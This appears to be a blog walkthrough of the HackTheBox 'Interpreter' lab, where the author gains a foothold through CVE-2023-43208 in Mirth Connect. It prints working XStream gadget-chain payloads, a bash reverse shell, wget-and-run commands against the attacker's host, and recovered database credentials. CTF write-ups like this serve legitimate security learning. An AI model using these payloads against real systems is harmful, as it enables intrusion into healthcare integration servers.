
HackTheBox Interpreter (Medium, Linux)
Reconnaissance
Port Scan
As usual, I started with a nmap scan to see what the machine was running:
nmap -sC -sV -vv -oA interpreter/nmap 10.129.10.86

Only three ports were open, one of which was SSH. The only option was to check the web server running on the other ports. I switched to a browser and opened both URLs:

There was a simple login form and some downloadable files from another website hosted by NextGen Healthcare, which I ignored because they were fucking massive and some quick grep commands I tried didn’t give me anything useful. I checked the default credentials that admin panels normally have like admin:admin and similar but no luck.
A lot of easy and medium machines start by exploiting a known CVE or known vulnerability of some sort. The first thing I did after opening the web page was:
- Identify the service/web-server running.
- Identify the version of the service/web-server running.
- Search for CVEs/known vulnerabilities.
So let’s do this one by one:
Version Disclousure
- You can find it by googling the names you see in the login page. Mirth Connect by Next Gen it’s a healthcare integration engine used to route, manage and manage clinical message as it seems.
- Normally you can ask your LLM of choice, browse it or just go looking through the website.

I went to check if my boy GPT was not hallucinating and for my surprise it worked, besides the first requests were the server was complaining about a missing header X-Requested-With. Once i added it with some random numbers, the server returned its version:

Here are the commands:
curl -k https://10.129.10.86:443/api/server/version
curl -k https://10.129.10.86:443/api/server/version -H 'X-Requested-With: '
curl -k https://10.129.10.86:443/api/server/version -H 'X-Requested-With: 123'

For the third step now with the server version, I googled around a bit until I found some interesting results that were worth to look:
Foothold
CVE-2023-43208: Pre-Auth RCE
At first I was a bit reluctant if this CVE was worth trying because, well, a RCE this easy? I really doubted it would work, I thought it was not the intended way and the author’s machine probably patched it before the release. Well, I was wrong and now i’m glad trusted the first resulted instead of spend more time searching useless vulnerabilities hahaha
I went through the technical details of the CVE first and you should too, it’s always good to know what caused the vulnerability in the first place, it will give you a good idea of what is wrong if it happens to fail (Don’t just copy the POC and ran you dummy), read more about the CVE here: Horizon3 post about CVE-2023-43208.
After the reading, I tried to use the author’s POC with a simple bash reverse shell as command, it didn’t work….the issue was not the POC or the CVE, but me and my computer (ble). Since it might help some people with the same problem as me, i’ll write it here :)) If you don’t care, just jump or scroll down.
Simple mistake and Workarounds
The problem was: WAF blocking inbouding connections, it seems so simple and easy to spot, right? But it was not. Recently I migrate from ArchLinux to NixOS, a full-declarative system. This was my first HTB machine using my new operation system and it went well, I guess. A bit time consuming, learning the “nix way” of doing easy things I was used to do with one command was a pain but I managed to finish it. Nix has its own ways of doing things and can be a bit troubling to figure out what you need to do to achieve what you would do in one command in other systems, but its charm is that once you found out what you need, it will work forever and in whatever machine running nix, pretty cool right? The problem, as I said, was the WAF blocking inbouding connections and here is why it took more time than I wanted to fix it:
POC was not working. Request being sent and server returning 500 INTERNAL ERROR but I was receiving no callback, neither a shell or a ping. Since I was reluctant with this CVE at first, my first thought was that this was in fact not the intended way of doing the machine, it seemed to easy. I end up looking for others vulnerabilities that could give me the initial access for hours and ended up with my brain frying and no clue what to do next. What happened next was basically:
- “hey, did you solve Interpreter?”
- “yep, do you need help?”
- “yeah, is the CVE-2023-43208 the correct way of doing it?”
- “yeah”
- “godamnit”
Why it was not working then? Restarted the machine and the HTB vpn a few times and keep hitting my head against the wall until I recalled that I few days earlier when I tried to use a program called LocalSend and It didn’t work because my phone could not find my computer in the network….
“(Imagine the nerd emoji) Bu-bu-but nix is a full-declarative system and no WAF is installed or enabled in my configuration, the problem shall not be it!!”
It turns out, after one and a half hour later, I found that what I thought appears to untrue. I was wrong and you do need to specify which ports are allowed to receive connections in your nix configuration. If you don’t, they are blocked by default. I added the following lines in my configuration:
  networking.firewall.allowedTCPPorts = [
    9001
    4444
    8080
    53317
  ];

  networking.firewall.allowedUDPPorts = [
    9001
    4444
    8080
    53317 # LocalSend
  ];
Rebuilded the system:
sudo nixos-rebuild switch
With the firewall sorted, the exploited worked just fine. Let’s dig a bit more in the CVE details before the privsec part.
What caused CVE-2023-43208?
Here is quick and resumed explanation about the CVE-2023-43208 if you didn’t read the link I gave you earlier. (No, it’s not an LLM writing this rsrsrs)
- Mirth Connect accepts XML input and deserializes it using XStream, a java library that converts XML to java objects.
- XStream allows the XML to specify which Java classes to instantiate. Java will simply trusts if XML says that it needs a specific java class.
- Attacker craft a malicious XML that will end up calling
Runtime.exec()with a gadget chain of classes. This part is for java nerds and i’ll not dig into it.
The payload provided by the blog author’s is:
<sorted-set>
  <string>abcd</string>
  <dynamic-proxy>
    <interface>java.lang.Comparable</interface>
    <handler class="org.apache.commons.lang3.event.EventUtils$EventBindingInvocationHandler">
      <target class="org.apache.commons.collections4.functors.ChainedTransformer">
        <iTransformers>
          <org.apache.commons.collections4.functors.ConstantTransformer>
            <iConstant class="java-class">java.lang.Runtime</iConstant>
          </org.apache.commons.collections4.functors.ConstantTransformer>
          <org.apache.commons.collections4.functors.InvokerTransformer>
            <iMethodName>getMethod</iMethodName>
            <iParamTypes>
              <java-class>java.lang.String</java-class>
              <java-class>[Ljava.lang.Class;</java-class>
            </iParamTypes>
            <iArgs>
              <string>getRuntime</string>
              <java-class-array/>
            </iArgs>
          </org.apache.commons.collections4.functors.InvokerTransformer>
          <org.apache.commons.collections4.functors.InvokerTransformer>
            <iMethodName>invoke</iMethodName>
            <iParamTypes>
              <java-class>java.lang.Object</java-class>
              <java-class>[Ljava.lang.Object;</java-class>
            </iParamTypes>
            <iArgs>
              <null/>
              <object-array/>
            </iArgs>
          </org.apache.commons.collections4.functors.InvokerTransformer>
          <org.apache.commons.collections4.functors.InvokerTransformer>
            <iMethodName>exec</iMethodName>
            <iParamTypes>
              <java-class>java.lang.String</java-class>
            </iParamTypes>
            <iArgs>
	          // Command goes here
              <string><<COMMAND>></string>
              // Command goes here
            </iArgs>
          </org.apache.commons.collections4.functors.InvokerTransformer>
        </iTransformers>
      </target>
      <methodName>transform</methodName>
      <eventTypes>
        <string>compareTo</string>
      </eventTypes>
    </handler>
  </dynamic-proxy>
</sorted-set>
But if you try to use it like I did and paste a simple reverse shell as a command, it will never work. Here is why: (again, i’m not a LLM)
Your command is sent to Runtime.exec(String). This method will tokenize the string by spaces internally and sent it to execve syscall. If you try to use a reverse shell like this one
bash -i >& /dev/tcp/x/y 0>&1
It will simple not work, because it will be tokenized or parsed to:
["bash", "-i", ">&", "/dev/tcp/...", "0>&1"]
Each part of the command becomes a argument, the command will execute with the wrong syntax because bash will take /dev/tcp/... and 0>&1 as arguments to >& and >& is not a valid command, see the difference here:

You can see that in the first case, bash errors out with a syntax error because of the >&, which is different than the second case where bash successfully execute the command but failed to connect to 10.10.15.237 (It’s my own IP).
And how do we fix that? You can either change the gadget that you’re using to allow you to use multiples arguments, like in this payload:
<sorted-set>
<string>anything</string>
<dynamic-proxy>
<interface>java.lang.Comparable</interface>
<handler class="org.apache.commons.lang3.event.EventUtils$EventBindingInvocationHandler">
<target class="org.apache.commons.collections4.functors.ChainedTransformer">
<iTransformers>
<org.apache.commons.collections4.functors.ConstantTransformer>
<iConstant class="java-class">java.lang.ProcessBuilder</iConstant>
</org.apache.commons.collections4.functors.ConstantTransformer>
<org.apache.commons.collections4.functors.InvokerTransformer>
<iMethodName>getConstructor</iMethodName>
<iParamTypes>
<java-class>[Ljava.lang.Class;</java-class>
</iParamTypes>
<iArgs>
<java-class-array>
<java-class>[Ljava.lang.String;</java-class>
</java-class-array>
</iArgs>
</org.apache.commons.collections4.functors.InvokerTransformer>
<org.apache.commons.collections4.functors.InvokerTransformer>
<iMethodName>newInstance</iMethodName>
<iParamTypes>
<java-class>[Ljava.lang.Object;</java-class>
</iParamTypes>
<iArgs>
<object-array>
<string-array>
<string>bash</string>
<string>-c</string>
<string>bash -i >& /dev/tcp/{lhost}/{lport} 0>&1</string>
</string-array>
</object-array>
</iArgs>
</org.apache.commons.collections4.functors.InvokerTransformer>
<org.apache.commons.collections4.functors.InvokerTransformer>
<iMethodName>start</iMethodName>
<iParamTypes/>
<iArgs/>
</org.apache.commons.collections4.functors.InvokerTransformer>
</iTransformers>
</target>
<methodName>transform</methodName>
<eventTypes>
<string>compareTo</string>
</eventTypes>
</handler>
</dynamic-proxy>
</sorted-set>
This payload uses ProcessBuilder(String[]) to, first, invoke bash -c and only after that execute the reverse shell AND avoid the reverse shell command to be split in multiple arguments, it will end up all in $1 no matter how much spaces it has. Also, the payload encodes >/& and since ProcessBuilder(String[]) takes a array of strings, it uses <object-array> + <string-array> instead of a simple <string> XML entity. Too much details eh? There is a simple way of getting a shell without all of this for lazy asses like us, since the tokenizer won’t let you execute more than one command at time, you can do this:
Getting the first shell
echo "bash -i >& /dev/tcp/10.10.15.237/9001 0>&1" > shell.sh
python3 -m http.server 8080

# Another terminal
ncat -lvnp 9001

# Another terminal
./poc.py https://10.129.10.89 -c 'wget http://10.10.15.237:8080/shell.sh -O /tmp/shell.sh'
./poc.py https://10.129.10.89 -c 'bash /tmp/shell.sh'

Either approach is fine, the ProcessBuilder cleaner and that is probably what I would use/show in a real scenario but I mean, we’re in a CTF. Go with the easy one.
Privilege Escalation - User Flag
Searching juicy information

After getting the shell, I thought that had already conquered the user flag. But no, there is only one user in the machine and you don’t have access to his home directory.

After that, I started searching through directories like /usr/var: /var/backups: /usr/local which is where I normally find leaked secrets. I ended up finding the database credentials in a configuration file at /usr/local/mirthconnect/conf:
Mysql and reverse shells

If you read through the file you will also find the username and the table used by mirth. Before trying to go through the table, you should know that mysql has a interactive prompt and interactive prompts require a proper tty to work, reverse shells don’t have that. You probably tried to start mysql and received no output whatsoever, you probably thought your shell died without a reason and tried again but the same thing happened. There are two ways to fix this, you can run commands with -e or create a pseudo-tty to use mysql with interactive prompt. I prefer the second option, here is how you do that:
python3 -c 'import pty; pty.spawn("/bin/bash")'
# Then background it and fix the terminal:
Ctrl+Z
stty raw -echo; fg
export TERM=xterm

mysql -u mirthdb -p'MirthPass123!'

Inside one of the tables, I found a hashed password of the user sandric:

Cracking PBKDF2 Hash
